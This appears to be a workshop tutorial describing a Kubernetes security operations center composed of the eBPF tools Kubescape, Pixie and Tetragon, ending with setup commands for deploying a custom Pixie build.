Adaptive Kubernetes Sovereign Security Operations Center


A kubernetes sovereign SOC composed from Musketeers CNCF eBPF Projects
The linux kernel through eBPF offers to unify the disparate fields security and observability through shared data structures. We show how a K8s Security Operations Center, organically composed of established eBPF projects (CNCF Kubescape, Pixie and Tetragon) can see signals that the individuals cannot.
We explain how we achieve both a comprehensive baseline and use independent signals to dial up/down coverage as suspicious indicators surface. The mutual independence of signals from across processes, file system, and network activity achieves a high signal-to-noise, enabling manageable data volumes and facilitating selective forensic storage.

An adaptive Kubernetes Sovereign Security Operations Center based on eBPF
Meet the Musketeers
How to achieve both a comprehensive baseline and use independent signals to dial up/down coverage as suspicious indicators surface?
In the below, we introduce the tooling for mutually independent information from across processes, file system, and network:
- achieving a high signal-to-noise
- enabling manageable data volumes
- facilitating selective forensic storage
- all while remaining digitally sovereign.
After a decade of innovation, the eBPF ecosystem has matured into interoperable building blocks.
For those orthogonal data-sources, which we lovingly ♥️ refer to as musketeers we chose:

Pixie, Kubescape, Tetragon
In order of appearance, they are
Kubescape as The Scout : scans everything
- knows the kubernetes threatmodel
- can learn baselines of applications
- alerts on anomaly
Pixie as The Tracer : understands (almost) all protocols
- real time debugger
- introspects protocols (SQL, DNS, HTTP, KAFKA, REDIS...) in real time
- 100% souvereign -> collects data into analysis cockpit without data ever being stored outside your DC
- manages real time distributed deployment of on-demand eBPF traces
Tetragon as The Sniper: ultra specific targeting of identified targets (in the kernel)
- abstracts eBPF into yaml
- useful if you know what you are looking for
- provides guarantees against rate-limiting
eBPF allows our musketeers to change the Linux Kernel on-demand

eBPF can attach to and change behaviour of network, files, processes, mounts, libraries without changing applications
Lets deploy a custom version of Pixie (our first musketeer)
Welcome to this setup section
git clone https://github.com/k8sstormcenter/honeycluster.git
cd honeycluster
git checkout 173-honeycluster-with-db-and-pixieconnectors-can-be-deployed-publicly
Then, we install a normal pixie and connect it to the UI
export PX_CLOUD_ADDR=getcosmic.ai
px auth login
px deploy
kubectl apply -f honeystack/pixie/pixie_vizier/entlein_pixieJune19.yaml
In the last step, we glob-deployed a custom version of pixie.
Make sure to wait until pixie is happy again.
Before installing an external datasource, first define the connector-points
